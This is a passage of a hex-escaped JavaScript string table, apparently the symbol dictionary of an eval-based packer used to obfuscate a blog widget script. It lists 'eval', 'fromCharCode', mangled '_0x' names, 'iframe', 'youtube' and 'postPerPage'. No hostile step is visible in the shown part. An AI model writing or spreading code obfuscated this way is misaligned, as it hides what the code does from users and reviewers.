x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x38\x36\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x31\x7C\x78\x33\x33\x7C\x78\x36\x35\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x34\x33\x7C\x78\x36\x34\x7C\x78\x36\x39\x7C\x78\x37\x61\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x33\x38\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x37\x7C\x78\x37\x34\x7C\x78\x34\x32\x7C\x78\x33\x35\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x34\x34\x7C\x78\x37\x31\x7C\x78\x37\x33\x7C\x78\x33\x36\x7C\x78\x37\x39\x7C\x76\x61\x72\x7C\x78\x34\x64\x7C\x78\x37\x36\x7C\x78\x33\x37\x7C\x78\x37\x30\x7C\x78\x34\x63\x7C\x78\x36\x38\x7C\x78\x34\x37\x7C\x78\x34\x31\x7C\x78\x36\x66\x7C\x78\x36\x64\x7C\x78\x35\x34\x7C\x5F\x30\x78\x31\x39\x65\x64\x64\x61\x7C\x78\x35\x37\x7C\x78\x37\x35\x7C\x5F\x30\x78\x31\x35\x34\x30\x38\x30\x7C\x78\x34\x38\x7C\x78\x35\x33\x7C\x78\x34\x62\x7C\x78\x35\x30\x7C\x78\x34\x65\x7C\x78\x34\x39\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x61\x7C\x65\x6C\x73\x65\x7C\x78\x35\x39\x7C\x78\x35\x38\x7C\x74\x68\x69\x73\x7C\x78\x35\x35\x7C\x78\x32\x64\x7C\x5F\x30\x78\x32\x31\x33\x64\x32\x37\x7C\x78\x32\x30\x7C\x30\x78\x30\x7C\x78\x34\x61\x7C\x78\x32\x66\x7C\x5F\x30\x78\x33\x30\x66\x33\x33\x65\x7C\x5F\x30\x78\x33\x65\x63\x65\x38\x63\x7C\x78\x32\x32\x7C\x5F\x30\x78\x32\x35\x33\x32\x33\x63\x7C\x78\x34\x35\x7C\x78\x33\x65\x7C\x5F\x30\x78\x31\x34\x38\x36\x32\x39\x7C\x78\x34\x66\x7C\x5F\x30\x78\x34\x37\x63\x63\x34\x63\x7C\x5F\x30\x78\x36\x30\x39\x64\x66\x34\x7C\x78\x33\x63\x7C\x5F\x30\x78\x32\x64\x39\x36\x30\x37\x7C\x78\x36\x62\x7C\x78\x32\x65\x7C\x5F\x30\x78\x35\x62\x62\x33\x32\x37\x7C\x5F\x30\x78\x31\x66\x62\x64\x38\x37\x7C\x5F\x30\x78\x32\x31\x61\x38\x62\x33\x7C\x5F\x30\x78\x31\x33\x62\x61\x30\x61\x7C\x5F\x30\x78\x33\x61\x61\x65\x33\x37\x7C\x78\x35\x31\x7C\x5F\x30\x78\x31\x38\x65\x61\x31\x39\x7C\x5F\x30\x78\x34\x61\x39\x64\x61\x38\x7C\x5F\x30\x78\x38\x34\x31\x63\x36\x37\x7C\x78\x32\x62\x7C\x5F\x30\x78\x65\x65\x39\x62\x61\x31\x7C\x78\x33\x64\x7C\x5F\x30\x78\x61\x31\x65\x39\x31\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x38\x36\x63\x7C\x5F\x30\x78\x34\x30\x64\x33\x65\x34\x7C\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x31\x66\x62\x64\x7C\x5F\x30\x78\x34\x65\x36\x30\x31\x61\x7C\x5F\x30\x78\x32\x66\x32\x37\x34\x37\x7C\x5F\x30\x78\x34\x32\x38\x65\x65\x65\x7C\x30\x78\x31\x7C\x5F\x30\x78\x62\x32\x31\x65\x65\x39\x7C\x5F\x30\x78\x34\x65\x62\x38\x32\x31\x7C\x5F\x30\x78\x32\x32\x38\x31\x39\x63\x7C\x78\x33\x61\x7C\x5F\x30\x78\x36\x38\x62\x64\x34\x61\x7C\x5F\x30\x78\x34\x32\x30\x31\x33\x35\x7C\x5F\x30\x78\x39\x32\x34\x37\x65\x65\x7C\x5F\x30\x78\x34\x31\x62\x62\x34\x66\x7C\x78\x35\x32\x7C\x5F\x30\x78\x31\x32\x35\x38\x31\x65\x7C\x5F\x30\x78\x33\x64\x31\x31\x37\x37\x7C\x5F\x30\x78\x31\x61\x34\x62\x39\x38\x7C\x5F\x30\x78\x33\x66\x38\x39\x62\x35\x7C\x5F\x30\x78\x35\x61\x34\x64\x37\x35\x7C\x5F\x30\x78\x38\x38\x37\x36\x64\x61\x7C\x5F\x30\x78\x34\x39\x61\x39\x63\x61\x7C\x5F\x30\x78\x33\x36\x63\x35\x37\x31\x7C\x5F\x30\x78\x35\x36\x39\x36\x37\x64\x7C\x5F\x30\x78\x33\x32\x63\x37\x37\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x32\x34\x7C\x5F\x30\x78\x33\x34\x36\x63\x30\x38\x7C\x5F\x30\x78\x65\x62\x33\x35\x34\x36\x7C\x5F\x30\x78\x35\x38\x64\x35\x36\x62\x7C\x5F\x30\x78\x31\x32\x61\x38\x64\x63\x7C\x5F\x30\x78\x31\x35\x35\x37\x34\x31\x7C\x5F\x30\x78\x33\x66\x32\x39\x65\x34\x7C\x5F\x30\x78\x36\x31\x31\x61\x35\x32\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x35\x35\x34\x38\x35\x37\x7C\x5F\x30\x78\x36\x31\x32\x64\x32\x38\x7C\x5F\x30\x78\x34\x38\x38\x64\x39\x61\x7C\x5F\x30\x78\x38\x31\x32\x66\x36\x66\x7C\x5F\x30\x78\x32\x33\x36\x37\x35\x34\x7C\x5F\x30\x78\x34\x32\x34\x65\x39\x32\x7C\x5F\x30\x78\x34\x31\x62\x36\x62\x39\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x34\x37\x65\x64\x32\x30\x7C\x78\x32\x33\x7C\x5F\x30\x78\x33\x39\x30\x32\x34\x37\x7C\x5F\x30\x78\x34\x32\x32\x33\x63\x62\x7C\x5F\x30\x78\x33\x35\x30\x30\x64\x33\x7C\x5F\x30\x78\x34\x62\x35\x34\x64\x35\x7C\x5F\x30\x78\x33\x63\x33\x62\x62\x66\x7C\x5F\x30\x78\x33\x34\x62\x30\x66\x63\x7C\x5F\x30\x78\x32\x30\x62\x32\x33\x34\x7C\x5F\x30\x78\x34\x65\x38\x38\x38\x39\x7C\x5F\x30\x78\x34\x61\x33\x36\x66\x38\x7C\x5F\x30\x78\x34\x36\x35\x33\x39\x39\x7C\x78\x37\x62\x7C\x5F\x30\x78\x32\x66\x37\x64\x64\x64\x7C\x5F\x30\x78\x37\x31\x30\x62\x32\x31\x7C\x5F\x30\x78\x39\x31\x63\x31\x63\x65\x7C\x5F\x30\x78\x35\x37\x34\x34\x63\x31\x7C\x5F\x30\x78\x31\x30\x36\x66\x37\x65\x7C\x78\x32\x63\x7C\x5F\x30\x78\x33\x32\x35\x63\x30\x62\x7C\x5F\x30\x78\x32\x35\x30\x39\x63\x31\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x31\x64\x35\x38\x38\x65\x7C\x5F\x30\x78\x32\x64\x39\x31\x62\x66\x7C\x5F\x30\x78\x32\x35\x38\x62\x65\x63\x7C\x5F\x30\x78\x32\x39\x62\x35\x30\x63\x7C\x5F\x30\x78\x32\x65\x61\x62\x35\x64\x7C\x5F\x30\x78\x34\x66\x64\x31\x32\x33\x7C\x5F\x30\x78\x62\x33\x63\x31\x32\x35\x7C\x5F\x30\x78\x32\x32\x36\x38\x38\x65\x7C\x5F\x30\x78\x32\x63\x37\x32\x65\x34\x7C\x5F\x30\x78\x33\x62\x37\x31\x36\x34\x7C\x5F\x30\x78\x34\x37\x65\x64\x33\x35\x7C\x5F\x30\x78\x32\x66\x66\x35\x64\x61\x7C\x5F\x30\x78\x35\x33\x31\x64\x62\x62\x7C\x5F\x30\x78\x34\x35\x30\x64\x31\x61\x7C\x5F\x30\x78\x35\x63\x65\x39\x33\x34\x7C\x5F\x30\x78\x35\x38\x62\x31\x35\x30\x7C\x5F\x30\x78\x62\x61\x34\x38\x37\x30\x7C\x78\x33\x62\x7C\x78\x37\x64\x7C\x5F\x30\x78\x34\x61\x30\x33\x38\x63\x7C\x5F\x30\x78\x31\x64\x62\x31\x31\x36\x7C\x5F\x30\x78\x34\x37\x63\x61\x66\x33\x7C\x5F\x30\x78\x33\x64\x33\x30\x38\x64\x7C\x5F\x30\x78\x33\x61\x61\x33\x39\x34\x7C\x5F\x30\x78\x38\x65\x62\x33\x38\x7C\x5F\x30\x78\x33\x62\x62\x33\x33\x33\x7C\x5F\x30\x78\x34\x31\x62\x31\x66\x62\x7C\x5F\x30\x78\x31\x32\x65\x38\x64\x39\x7C\x5F\x30\x78\x32\x36\x33\x64\x34\x33\x7C\x5F\x30\x78\x35\x32\x33\x35\x31\x64\x7C\x5F\x30\x78\x32\x33\x66\x35\x64\x32\x7C\x5F\x30\x78\x32\x31\x34\x31\x66\x62\x7C\x5F\x30\x78\x32\x33\x65\x37\x63\x62\x7C\x5F\x30\x78\x31\x31\x62\x64\x61\x37\x7C\x5F\x30\x78\x35\x34\x64\x37\x62\x35\x7C\x5F\x30\x78\x35\x36\x36\x65\x37\x35\x7C\x5F\x30\x78\x32\x32\x34\x66\x34\x66\x7C\x5F\x30\x78\x31\x33\x34\x64\x66\x35\x7C\x5F\x30\x78\x64\x32\x65\x64\x62\x62\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x32\x61\x63\x64\x63\x7C\x5F\x30\x78\x33\x62\x66\x32\x36\x33\x7C\x30\x78\x34\x7C\x5F\x30\x78\x35\x61\x39\x66\x38\x33\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x78\x35\x64\x7C\x5F\x30\x78\x35\x65\x37\x65\x64\x33\x7C\x5F\x30\x78\x31\x66\x31\x35\x63\x63\x7C\x5F\x30\x78\x32\x35\x33\x65\x39\x33\x7C\x78\x32\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x35\x31\x64\x33\x62\x62\x7C\x5F\x30\x78\x32\x39\x32\x39\x36\x38\x7C\x5F\x30\x78\x32\x35\x31\x31\x65\x33\x7C\x5F\x30\x78\x34\x30\x34\x65\x64\x63\x7C\x5F\x30\x78\x35\x34\x39\x33\x34\x64\x7C\x5F\x30\x78\x35\x66\x33\x34\x65\x37\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x35\x65\x34\x35\x34\x38\x7C\x5F\x30\x78\x31\x39\x66\x30\x30\x30\x7C\x5F\x30\x78\x35\x30\x31\x35\x62\x34\x7C\x5F\x30\x78\x33\x66\x66\x37\x38\x32\x7C\x5F\x30\x78\x34\x65\x64\x38\x37\x34\x7C\x5F\x30\x78\x33\x61\x61\x39\x63\x64\x7C\x5F\x30\x78\x33\x38\x61\x65\x35\x61\x7C\x5F\x30\x78\x35\x33\x63\x63\x31\x34\x7C\x5F\x30\x78\x35\x37\x30\x32\x61\x66\x7C\x5F\x30\x78\x65\x36\x36\x66\x63\x7C\x5F\x30\x78\x33\x39\x30\x66\x35\x30\x7C\x5F\x30\x78\x31\x33\x35\x35\x63\x65\x7C\x5F\x30\x78\x64\x31\x39\x33\x66\x63\x7C\x5F\x30\x78\x31\x35\x35\x37\x61\x36\x7C\x5F\x30\x78\x31\x36\x64\x34\x66\x33\x7C\x5F\x30\x78\x34\x33\x38\x64\x31\x62\x7C\x5F\x30\x78\x32\x30\x35\x30\x35\x62\x7C\x5F\x30\x78\x31\x66\x32\x65\x38\x32\x7C\x5F\x30\x78\x32\x62\x63\x38\x62\x37\x7C\x5F\x30\x78\x32\x65\x36\x38\x34\x31\x7C\x5F\x30\x78\x34\x35\x65\x62\x66\x36\x7C\x5F\x30\x78\x34\x62\x39\x33\x33\x31\x7C\x5F\x30\x78\x34\x63\x34\x30\x65\x31\x7C\x5F\x30\x78\x32\x32\x36\x39\x65\x61\x7C\x5F\x30\x78\x33\x66\x35\x64\x61\x61\x7C\x5F\x30\x78\x33\x64\x65\x66\x61\x39\x7C\x5F\x30\x78\x34\x33\x33\x66\x64\x37\x7C\x5F\x30\x78\x34\x65\x62\x62\x32\x33\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x65\x63\x32\x7C\x5F\x30\x78\x33\x30\x34\x61\x64\x30\x7C\x30\x78\x36\x7C\x5F\x30\x78\x63\x38\x37\x61\x36\x62\x7C\x5F\x30\x78\x34\x62\x37\x33\x61\x37\x7C\x30\x78\x31\x30\x7C\x5F\x30\x78\x33\x38\x36\x63\x35\x30\x7C\x5F\x30\x78\x35\x34\x35\x62\x64\x61\x7C\x5F\x30\x78\x33\x32\x61\x34\x39\x37\x7C\x5F\x30\x78\x38\x63\x37\x63\x32\x62\x7C\x5F\x30\x78\x34\x38\x35\x32\x62\x65\x7C\x5F\x30\x78\x31\x35\x30\x65\x38\x35\x7C\x5F\x30\x78\x31\x37\x36\x33\x35\x63\x7C\x5F\x30\x78\x34\x36\x31\x38\x61\x33\x7C\x5F\x30\x78\x32\x37\x31\x62\x36\x36\x7C\x5F\x30\x78\x31\x37\x32\x38\x33\x38\x7C\x5F\x30\x78\x63\x31\x62\x62\x66\x32\x7C\x5F\x30\x78\x31\x36\x35\x37\x30\x33\x7C\x5F\x30\x78\x35\x33\x30\x61\x38\x30\x7C\x5F\x30\x78\x34\x63\x62\x30\x34\x31\x7C\x5F\x30\x78\x35\x62\x31\x33\x39\x32\x7C\x5F\x30\x78\x32\x37\x33\x37\x37\x63\x7C\x5F\x30\x78\x31\x66\x61\x33\x33\x61\x7C\x78\x32\x36\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x31\x38\x63\x38\x64\x62\x7C\x5F\x30\x78\x31\x64\x61\x33\x66\x66\x7C\x5F\x30\x78\x39\x37\x36\x66\x35\x63\x7C\x5F\x30\x78\x35\x32\x65\x38\x66\x32\x7C\x5F\x30\x78\x33\x34\x31\x31\x37\x65\x7C\x5F\x30\x78\x61\x38\x36\x64\x32\x61\x7C\x5F\x30\x78\x32\x37\x32\x37\x63\x34\x7C\x5F\x30\x78\x62\x63\x64\x62\x34\x63\x7C\x5F\x30\x78\x35\x36\x33\x30\x64\x39\x7C\x5F\x30\x78\x32\x66\x62\x32\x34\x63\x7C\x5F\x30\x78\x33\x64\x61\x64\x61\x32\x7C\x5F\x30\x78\x31\x32\x36\x64\x61\x65\x7C\x5F\x30\x78\x31\x61\x61\x61\x30\x65\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x31\x35\x66\x33\x39\x39\x7C\x5F\x30\x78\x34\x31\x32\x37\x36\x64\x7C\x5F\x30\x78\x33\x33\x32\x30\x39\x65\x7C\x5F\x30\x78\x35\x65\x31\x39\x66\x31\x7C\x5F\x30\x78\x62\x38\x39\x39\x61\x32\x7C\x5F\x30\x78\x33\x66\x37\x32\x30\x64\x7C\x5F\x30\x78\x32\x38\x61\x35\x30\x35\x7C\x5F\x30\x78\x32\x34\x37\x36\x32\x32\x7C\x5F\x30\x78\x34\x30\x32\x62\x62\x30\x7C\x5F\x30\x78\x35\x36\x65\x62\x61\x32\x7C\x5F\x30\x78\x34\x39\x39\x39\x37\x63\x7C\x5F\x30\x78\x32\x37\x38\x35\x32\x61\x7C\x5F\x30\x78\x31\x65\x35\x30\x36\x61\x7C\x30\x78\x32\x7C\x5F\x30\x78\x66\x36\x37\x65\x35\x65\x7C\x5F\x30\x78\x32\x65\x33\x30\x63\x36\x7C\x78\x32\x35\x7C\x5F\x30\x78\x34\x65\x63\x32\x37\x62\x7C\x5F\x30\x78\x37\x62\x34\x33\x38\x61\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x33\x66\x7C\x5F\x30\x78\x34\x36\x30\x37\x34\x35\x7C\x5F\x30\x78\x35\x61\x35\x66\x62\x62\x7C\x5F\x30\x78\x33\x30\x65\x37\x66\x61\x7C\x5F\x30\x78\x33\x31\x39\x33\x37\x65\x7C\x5F\x30\x78\x32\x35\x62\x34\x61\x62\x7C\x5F\x30\x78\x63\x38\x35\x61\x65\x66\x7C\x5F\x30\x78\x35\x64\x34\x32\x61\x38\x7C\x5F\x30\x78\x35\x31\x34\x30\x66\x32\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x34\x34\x33\x65\x39\x31\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x35\x30\x61\x30\x32\x66\x7C\x5F\x30\x78\x34\x62\x33\x62\x66\x37\x7C\x5F\x30\x78\x32\x31\x38\x30\x63\x61\x7C\x5F\x30\x78\x33\x66\x61\x31\x39\x30\x7C\x5F\x30\x78\x31\x66\x39\x36\x36\x36\x7C\x5F\x30\x78\x33\x64\x37\x66\x38\x35\x7C\x5F\x30\x78\x32\x63\x34\x31\x35\x61\x7C\x5F\x30\x78\x34\x38\x65\x63\x38\x65\x7C\x5F\x30\x78\x35\x63\x65\x66\x32\x31\x7C\x5F\x30\x78\x33\x32\x63\x33\x65\x37\x7C\x5F\x30\x78\x31\x34\x39\x39\x39\x39\x7C\x5F\x30\x78\x32\x66\x62\x33\x35\x35\x7C\x5F\x30\x78\x62\x33\x33\x35\x65\x61\x7C\x30\x78\x39\x36\x7C\x5F\x30\x78\x34\x62\x36\x31\x33\x30\x7C\x5F\x30\x78\x34\x36\x62\x61\x61\x30\x7C\x5F\x30\x78\x35\x61\x61\x38\x33\x62\x7C\x5F\x30\x78\x33\x37\x34\x39\x38\x64\x7C\x5F\x30\x78\x35\x33\x39\x61\x36\x38\x7C\x5F\x30\x78\x35\x62\x34\x33\x37\x63\x7C\x30\x78\x66\x66\x66\x66\x66\x66\x7C\x5F\x30\x78\x35\x61\x39\x64\x36\x39\x7C\x5F\x30\x78\x33\x66\x36\x63\x32\x32\x7C\x5F\x30\x78\x33\x34\x35\x30\x38\x32\x7C\x5F\x30\x78\x34\x31\x64\x34\x38\x65\x7C\x5F\x30\x78\x35\x65\x36\x33\x36\x39\x7C\x5F\x30\x78\x34\x33\x37\x36\x65\x35\x7C\x5F\x30\x78\x34\x31\x38\x37\x62\x35\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x32\x34\x61\x63\x63\x66\x7C\x5F\x30\x78\x62\x64\x34\x39\x35\x37\x7C\x5F\x30\x78\x35\x36\x36\x61\x35\x65\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x38\x35\x35\x39\x32\x7C\x5F\x30\x78\x35\x62\x65\x39\x63\x31\x7C\x5F\x30\x78\x34\x64\x33\x30\x37\x32\x7C\x5F\x30\x78\x35\x39\x32\x37\x65\x63\x7C\x5F\x30\x78\x32\x65\x38\x61\x30\x65\x7C\x78\x35\x65\x7C\x5F\x30\x78\x66\x33\x30\x66\x61\x37\x7C\x5F\x30\x78\x64\x39\x38\x34\x39\x64\x7C\x5F\x30\x78\x35\x38\x65\x33\x62\x34\x7C\x5F\x30\x78\x33\x30\x34\x39\x62\x39\x7C\x5F\x30\x78\x34\x39\x64\x65\x35\x34\x7C\x5F\x30\x78\x35\x37\x34\x39\x63\x36\x7C\x5F\x30\x78\x34\x37\x39\x37\x39\x32\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x31\x64\x31\x30\x30\x34\x7C\x5F\x30\x78\x35\x39\x66\x34\x36\x37\x7C\x5F\x30\x78\x34\x32\x32\x31\x36\x33\x7C\x5F\x30\x78\x66\x65\x66\x34\x31\x39\x7C\x30\x78\x33\x7C\x5F\x30\x78\x35\x32\x35\x36\x32\x62\x7C\x5F\x30\x78\x35\x39\x66\x36\x39\x36\x7C\x5F\x30\x78\x33\x33\x62\x64\x36\x37\x7C\x5F\x30\x78\x34\x63\x62\x62\x66\x31\x7C\x5F\x30\x78\x34\x65\x62\x32\x32\x33\x7C\x5F\x30\x78\x32\x36\x30\x33\x66\x34\x7C\x5F\x30\x78\x32\x31\x36\x31\x66\x62\x7C\x5F\x30\x78\x31\x31\x31\x63\x64\x61\x7C\x5F\x30\x78\x32\x35\x39\x65\x32\x33\x7C\x5F\x30\x78\x33\x32\x39\x66\x30\x34\x7C\x5F\x30\x78\x31\x30\x34\x36\x64\x30\x7C\x5F\x30\x78\x65\x30\x38\x64\x66\x35\x7C\x5F\x30\x78\x66\x34\x61\x32\x39\x36\x7C\x5F\x30\x78\x34\x36\x39\x64\x63\x62\x7C\x5F\x30\x78\x33\x65\x37\x66\x39\x30\x7C\x5F\x30\x78\x33\x64\x64\x66\x30\x38\x7C\x5F\x30\x78\x34\x38\x38\x38\x63\x33\x7C\x5F\x30\x78\x32\x36\x37\x64\x32\x31\x7C\x5F\x30\x78\x32\x35\x38\x30\x33\x65\x7C\x5F\x30\x78\x34\x62\x30\x33\x32\x35\x7C\x5F\x30\x78\x33\x65\x65\x66\x34\x36\x7C\x5F\x30\x78\x33\x37\x34\x31\x31\x34\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x34\x66\x36\x39\x66\x7C\x5F\x30\x78\x32\x63\x37\x35\x63\x61\x7C\x5F\x30\x78\x32\x63\x61\x65\x34\x30\x7C\x5F\x30\x78\x32\x35\x65\x65\x30\x62\x7C\x5F\x30\x78\x34\x39\x38\x66\x31\x35\x7C\x5F\x30\x78\x34\x38\x34\x34\x30\x61\x7C\x5F\x30\x78\x32\x39\x38\x66\x32\x30\x7C\x5F\x30\x78\x35\x62\x35\x33\x64\x65\x7C\x5F\x30\x78\x35\x35\x38\x64\x31\x36\x7C\x5F\x30\x78\x34\x31\x64\x63\x63\x34\x7C\x5F\x30\x78\x32\x64\x31\x30\x34\x34\x7C\x5F\x30\x78\x61\x66\x36\x62\x62\x34\x7C\x5F\x30\x78\x32\x36\x34\x34\x31\x66\x7C\x5F\x30\x78\x34\x64\x30\x33\x36\x32\x7C\x5F\x30\x78\x31\x38\x32\x63\x32\x66\x7C\x5F\x30\x78\x33\x33\x30\x34\x36\x38\x7C\x5F\x30\x78\x32\x63\x33\x38\x32\x61\x7C\x5F\x30\x78\x32\x34\x35\x63\x33\x30\x7C\x5F\x30\x78\x33\x66\x38\x37\x61\x36\x7C\x5F\x30\x78\x33\x31\x62\x63\x31\x35\x7C\x5F\x30\x78\x32\x30\x33\x36\x64\x35\x7C\x5F\x30\x78\x34\x37\x32\x31\x62\x37\x7C\x5F\x30\x78\x33\x33\x35\x37\x33\x38\x7C\x5F\x30\x78\x35\x32\x62\x61\x63\x38\x7C\x5F\x30\x78\x31\x37\x39\x34\x32\x33\x7C\x5F\x30\x78\x33\x61\x63\x36\x36\x34\x7C\x5F\x30\x78\x33\x31\x62\x38\x34\x32\x7C\x5F\x30\x78\x35\x30\x31\x61\x32\x61\x7C\x5F\x30\x78\x31\x34\x35\x62\x31\x65\x7C\x5F\x30\x78\x62\x30\x32\x64\x64\x66\x7C\x7C\x5F\x30\x78\x35\x61\x30\x33\x30\x66\x7C\x5F\x30\x78\x33\x35\x30\x66\x66\x39\x7C\x5F\x30\x78\x35\x61\x62\x63\x35\x61\x7C\x5F\x30\x78\x32\x63\x39\x35\x39\x36\x7C\x5F\x30\x78\x33\x62\x62\x65\x38\x61\x7C\x5F\x30\x78\x33\x33\x36\x32\x32\x33\x7C\x5F\x30\x78\x62\x61\x34\x66\x38\x64\x7C\x5F\x30\x78\x34\x34\x35\x64\x31\x63\x7C\x5F\x30\x78\x31\x30\x62\x34\x37\x63\x7C\x5F\x30\x78\x34\x37\x63\x61\x64\x61\x7C\x5F\x30\x78\x32\x32\x30\x31\x66\x31\x7C\x5F\x30\x78\x33\x38\x38\x61\x62\x31\x7C\x5F\x30\x78\x33\x62\x63\x61\x64\x39\x7C\x5F\x30\x78\x34\x65\x63\x30\x38\x36\x7C\x5F\x30\x78\x35\x64\x64\x34\x36\x37\x7C\x5F\x30\x78\x64\x37\x66\x38\x39\x33\x7C\x5F\x30\x78\x34\x37\x32\x35\x30\x63\x7C\x5F\x30\x78\x32\x30\x38\x35\x34\x36\x7C\x5F\x30\x78\x35\x61\x31\x31\x30\x37\x7C\x5F\x30\x78\x33\x34\x64\x66\x64\x62\x7C\x5F\x30\x78\x31\x33\x65\x31\x36\x39\x7C\x5F\x30\x78\x32\x38\x34\x66\x36\x62\x7C\x5F\x30\x78\x33\x39\x31\x34\x36\x33\x7C\x30\x78\x31\x32\x64\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x31\x36\x32\x38\x32\x33\x7C\x5F\x30\x78\x35\x61\x65\x37\x64\x30\x7C\x5F\x30\x78\x33\x32\x65\x64\x35\x32\x7C\x5F\x30\x78\x32\x66\x33\x34\x38\x30\x7C\x49\x6D\x61\x67\x65\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x33\x33\x61\x66\x37\x38\x7C\x5F\x30\x78\x32\x66\x34\x35\x32\x31\x7C\x5F\x30\x78\x31\x37\x62\x64\x31\x39\x7C\x5F\x30\x78\x32\x64\x36\x66\x30\x37\x7C\x5F\x30\x78\x31\x30\x63\x38\x65\x61\x7C\x5F\x30\x78\x31\x34\x36\x37\x38\x33\x7C\x5F\x30\x78\x34\x31\x62\x64\x33\x7C\x5F\x30\x78\x34\x62\x36\x66\x62\x63\x7C\x5F\x30\x78\x32\x37\x61\x38\x35\x36\x7C\x5F\x30\x78\x34\x38\x65\x38\x61\x65\x7C\x5F\x30\x78\x35\x61\x35\x61\x66\x30\x7C\x5F\x30\x78\x32\x35\x35\x36\x35\x63\x7C\x5F\x30\x78\x32\x62\x63\x39\x38\x33\x7C\x5F\x30\x78\x32\x62\x33\x36\x36\x62\x7C\